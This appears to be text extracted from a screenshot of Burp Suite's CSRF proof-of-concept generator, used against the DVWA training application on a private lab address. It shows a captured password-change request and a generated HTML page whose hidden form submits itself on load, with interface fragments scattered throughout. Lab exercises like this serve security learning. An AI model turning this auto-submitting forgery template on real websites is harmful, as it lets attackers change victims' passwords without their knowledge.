 CSRF PoC generator
Request to: http://192.168.216.167
Options
?
Pretty
Raw
Hex
\n
1 GET /dvwa/vulnerabilities/csrf/?password_new=
123123&password_conf=123123&Change=Change
HTTP/1.1
2 Host: 192.168.216.167
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
?
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 3
Request body parameters 0
Request cookies 2
Request headers 9
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="http://192.168.216.167/dvwa/vulnerabilities/csrf/">
5 <input type="hidden" name="password&#95;new" value="123123" />
6 <input type="hidden" name="password&#95;conf" value="123123" />
7 <input type="hidden" name="Change" value="Change" />
8 <input type="submit" value="Submit request" />
9 </form>
10 <script>
11 history.pushState('', '', '/');
12 document.forms[0].submit();
13 </script>
14 </body>
15 </html>
16
?
Search...
0 matches